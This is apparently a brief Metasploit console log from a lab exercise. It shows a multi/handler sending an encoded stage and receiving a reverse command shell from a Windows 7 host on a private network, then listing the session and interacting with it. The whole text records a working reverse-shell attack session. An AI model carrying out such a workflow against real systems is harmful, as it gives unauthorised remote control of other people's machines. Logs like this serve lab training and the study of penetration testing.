 msf6 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.237.159
[*] Command shell session 1 opened (192.168.237.138:4444 → 192.168.237.159:49164) at 2022-09-14 15:44:10 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > jobs  -l
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/windows  Shell Banner: Microsoft Windows [_ 6.1.7601] -----  192.168.237.138:4444 → 192.168.237.159:49164 (192.168.237.159)
msf6 exploit(multi/handler) > sessions  -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [_ 6.1.7601]
-----